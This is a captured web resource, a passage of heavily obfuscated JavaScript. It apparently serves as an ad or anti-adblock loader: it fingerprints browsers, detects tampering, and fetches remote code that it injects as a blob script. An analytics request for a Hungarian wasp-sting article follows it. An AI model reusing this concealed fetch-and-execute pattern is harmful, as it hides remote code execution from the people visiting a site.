i;window[n(1221)]=L[n(1204)],p[n(611)]();const c=function(){const e=n,t=a[e(879)](e(686));return t?e(988)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(1083)[e(1054)](e(851),e(1081)),o=document[e(873)](e(1148));o[e(1104)]=t,document[e(1163)][e(991)](o)}()}catch(e){}r[n(1280)](n(1230));try{(location[n(1103)][n(942)](n(622))||location[n(1103)][n(942)](n(770)))&&c&&(window[n(900)]=function(e){const t=n,o=p[t(879)]()[t(1113)](e);if(o[t(1017)](t(846))){const e=(new Error)[t(1047)];if(!e)return o;if(e[t(1035)](e[t(652)]("\n"))[t(1017)](t(919)))throw new Error(t(762))}return o})}catch{}if(window[n(440)](n(678),(e=>{const t=n;if(t(807)!=typeof e[t(714)]||!e[t(714)][t(942)](t(923)))return;const o=e[t(714)][t(1087)](t(923),t(571));window[t(1041)](o,"*")})),function(){const e=n;let t=arguments[e(1226)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(677)===location[e(1011)]&&(location[e(1011)]="",a[e(814)](e(845),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(1173)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1226)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(946)](r(788))?s:r(901)[r(1054)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(913)](n(1155))||t[n(913)](n(613));if(null===o)throw new Error(n(951));return o=o[n(946)]("//")?e[n(505)]+o:o,new URL(o,e[n(763)])}(t,n);if(a[r(1103)]===c[r(1103)]&&a[r(1165)]===c[r(1165)])return null;a[r(1256)]=c[r(1256)],a[r(505)]=/localhost|127.0.0.1/[r(723)](c[r(1256)])?r(710):r(1060),c[r(1165)]&&(a[r(1165)]=c[r(1165)]),Object[r(1264)](i)[r(711)]((e=>{const t=r;let[n,o]=e;a[t(840)][t(814)](n,o)}));const l=y(n);return l[r(1108)](r(613),a[r(763)]),l}(location,document[e(1173)],a[e(879)](e(845),!1),t);return!!r&&(document[e(1173)][e(1153)]?v(r,document[e(1173)]):b(r),document[e(1173)][e(893)](),console[e(1147)](e(986)),!0)}())return;const s=new URL(L[n(535)])[n(1103)],l=null===(i=document[n(1173)])||void 0===i?void 0:i[n(913)](n(1278));var m;if(l&&window[n(1041)](l,"*"),T()&&(!r[n(1280)](n(1278))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(464)];let o="";for(const e of[78,65,86,69,82])o+=String[t(665)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(665)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(665)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(773)==typeof window[i][t(642)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(665)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(665)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(692)]()){const e=f(t(738));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(665)](n);if(t&&((t,n)=>{const o=e;if(o(807)!=typeof t||o(807)!=typeof n)return!1;const r=t[o(1226)],i=n[o(1226)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1103)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(1173)])||void 0===m||m[n(893)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(1083)[e(1054)](e(952),e(1081)),o=document[e(873)](e(1148));o[e(1104)]=t;const r=EventTarget[e(429)][e(440)];if(document[e(1163)][e(991)](o),r===EventTarget[e(429)][e(440)])throw new Error(e(858))}(),ce();const e=n(495)+location[n(1103)]+n(1064),t=o(L[n(1204)])[n(1120)](),r=new URL((w[n(946)](n(689))?w:null===(h=document[n(1173)])||void 0===h?void 0:h[n(913)](n(613)))||L[n(535)],location[n(763)]);r[n(838)]=e,r[n(840)][n(814)](n(1011),t),x=r[n(763)]}catch(e){return void je(e,s,oe)}try{var g;G(),null===(g=document[n(1173)])||void 0===g||g[n(893)]()}catch(e){}try{const e=Math[n(418)](),t=n(1134);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1097)]((()=>{(-1===o||o>=.5)&&De(t,s)}))[n(618)]((()=>{(-1===o||o<.5)&&De(t,s)})),-1===o&&De(n(1134),s)}catch(e){De(n(1134),s)}(async()=>{const e=n;let t="",o=t=>e(529)[e(1054)](t);try{t=await Ce((()=>(async t=>{const n=e,o=await p[n(879)]()[n(1071)][n(883)](window,t),r=await o[n(1095)](),i=o[n(984)][n(879)](n(587));if(o[n(540)]<200||o[n(540)]>=400)throw te(n(924)[n(1054)](o[n(540)],n(949))[n(1054)](t,n(776))[n(1054)](i,n(789))[n(1054)](r)),new Error(n(700)[n(1054)](o[n(540)]));const c=r[n(1226)],s=o[n(984)][n(879)](n(833)),a=o[n(984)][n(879)](n(772)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1226)];n++)o=o>>>8^re[255&(o^e[t(1241)](n))];return~o>>>0}(r);if(!r||r[n(1226)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(1035)](0,1e3)[n(1017)](n(1001))&&(e=n(1e3)),te(n(1170)[n(1054)](t,n(776))[n(1054)](i,n(442))[n(1054)](r[n(1226)],n(578))[n(1054)](s,n(690))[n(1054)](o[n(540)],n(754))[n(1054)](a,n(1029))[n(1054)](l)[n(1054)](e)),new Error(n(728)[n(1054)](r[n(1226)],n(578))[n(1054)](s)[n(1054)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return je(o(e),s,oe)}o=t=>e(625)[e(1054)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(887)}),a=URL[o(445)](s),l=W[o(570)](),d=new Map([[o(613),a],[o(650),l],[o(1189),o(545)],[o(1155),r],[o(747),L[o(631)]],[o(594),o(988)]]),u=null===(c=document[o(1173)])||void 0===c?void 0:c[o(913)](o(1161));u&&d[o(814)](o(1161),u);const m=document[o(873)](o(1148));d[o(711)](((e,t)=>m[o(1108)](t,e)));const f=window[o(598)]((()=>{const e=o;URL[e(1171)](a),n(new Error(e(1141)))}),W[o(582)](4900,5100));window[o(440)](o(678),(e=>{const n=o;e[n(714)]==="r_"+l&&(URL[n(1171)](a),window[n(847)](f),t())})),b(m)})))}catch(r){try{await Ce((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=W[i(570)](),a=new Map([[i(650),s],[i(1189),i(545)],[i(1155),t],[i(747),L[i(631)]]]),l=null===(c=document[i(1173)])||void 0===c?void 0:c[i(913)](i(1161));l&&a[i(814)](i(1161),l);const d=document[i(873)](i(1148));a[i(711)](((e,t)=>d[i(1108)](t,e))),d[i(1117)]=n;const u=window[i(598)]((()=>r(new Error(i(732)))),W[i(582)](4900,5100));window[i(440)](i(678),(e=>{const t=i;e[t(714)]==="r_"+s&&(window[t(847)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){je(o(i),s,oe)}}var r,i})()})()}catch(e){je(t(635)+e[t(678)],L[t(535)],oe)}})();
})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1611906916&t=pageview&_s=1&dl=https%3A%2F%2Fszamoldki.hu%2Fhu%2Fhirek%2Fhogyan-elozheto-meg-a-darazscsipes&ul=en-us%40posix&dt=Hogyan%20el%C5%91zhet%C5%91%20meg%20a%20dar%C3%A1zscs%C3%ADp%C3%A9s%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1010821561&gjid=1535269135&cid=1449511852.1763710202&tid=UA-70303439-1&_gid=68354205.1763710202&_r=1&_slc=1&z=1086194973
body_size: -449
content:
2,cG-Z9N1KX79SP